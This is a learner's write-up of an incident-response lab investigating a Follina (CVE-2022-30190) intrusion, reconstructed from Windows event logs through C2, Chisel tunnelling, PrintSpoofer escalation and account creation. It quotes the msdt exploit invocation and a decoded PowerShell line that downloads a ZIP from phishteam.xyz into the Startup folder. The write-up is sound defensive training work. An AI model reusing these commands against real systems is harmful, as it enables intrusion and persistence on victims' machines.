Tempest

Full incident response investigation covering a Follina (CVE-2022-30190) exploitation chain, Base64-obfuscated payload delivery, Chisel-based port tunneling for C2, privilege escalation via PrintSpoofer, and SYSTEM-level lateral movement leading to new account creation.
Warm-up: Parsing the Logs

to parse the provided logs, we need first to convert the EVTX logs into CSV using EvtxEcmd and then feed it into Timeline Explorer.

using Get-FileHash on the file gives the SHA256 hash directly.
Stage 1: Initial Access


the malicious document has a .doc extension and was downloaded via chrome.exe. filtering Timeline Explorer for .doc extensions shows two results, we narrow down to free_magicules.doc based on the chrome download.
the log row for the opened document shows ProcessID: 496 and ProcessGUID 4bbef3ae-aaa8-62b0-2e0a-000000000700.

filtering around record time 2022-06-20 17:13:14, one DNS query stands out from the noise.
filtering for PPID 496 reveals: C:\\Windows\\SysWOW64\\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=?..." the base64 string embedded in the arguments is the payload.

Stage 2: Payload Staging
decoding the base64 payload gives: $app=[Environment]::GetFolderPath('ApplicationData');cd "$app\Microsoft\Windows\Start Menu\Programs\Startup"; iwr http://phishteam.xyz/02dcf07/update.zip -outfile update.zip; the ZIP lands in the Startup folder.
filtering for process creation and benimaru yields 80 logs. narrowing to explorer.exe as parent (autostart) reveals a hidden PowerShell execution.




filtering for first.exe in the executable info field returns the log entry with the SHA256.


filtering for DNS events and network connections, first.exe resolves resolvecyber.xyz to 167.71.222.162. the network connection log confirms the port.
Stage 3: C2 Behavior
searching for the domain used to deliver the document shows the HTTP download request.


the C2 request to resolvecyber contains a random-looking parameter value. pasting it into CyberChef identifies it as Base64.


every request targets the same path: /9ab62b5.
all captured C2 requests use GET.
Stage 4: Recon and Tunneling
browsing the base64-encoded C2 commands one by one, one decoded entry reveals $pass="infernotempest", the hostname of the internal target.

a decoded port scan output lists open services. 5985 stands out as the WINRM port.

continuing through the C2 command logs, the full Chisel client invocation is visible.
Stage 5: Privilege Escalation


the Timeline Explorer log row for ch.exe has the SHA256 recorded directly in the cell.
port 5985 is the default port for WINRM, which the attacker tunnels through via Chisel to reach the internal pivot target.



filtering for PowerShell download events reveals two binaries fetched, one is spf.exe. VirusTotal confirms its identity.

filtering SYSTEM-context process creation shows the new C2 binary executed under the escalated context.
Stage 6: Impact


filtering for WebSocket connections made by final.exe reveals the port used for the new C2 channel.


filtering SYSTEM-context commands executed under final.exe reveals two net user creation commands.


the attacker ran net localgroup administrators shion without /add, the command executed but had no effect. Brim logs confirm this.

event ID 4720 is generated whenever a new local user account is successfully created.



looking at SYSTEM-context commands executed via final.exe, the attacker uses sc.exe to register a service pointing to final.exe.
- →Follina needs no macro, no prompt, no user interaction. the document opens and code runs. full stop
- →Timeline Explorer is useful but you need to know your log fields before you can filter out the noise. going in blind just adds to it
- →Chisel tunneling through a compromised host makes the trail hard to follow fast. attribution gets messy quickly
- →going through base64 logs one at a time is tedious, but the attacker's sequence only makes sense when you see all of it together
one of the harder rooms in the capstone path. Timeline Explorer took some getting used to and i spent a lot of time searching, which eventually led me to the unusual command execution but it wasn't a clean process. i know roughly where to look now. what i still need to work on is knowing what to look for before i start, not just stumbling into it. good lab overall.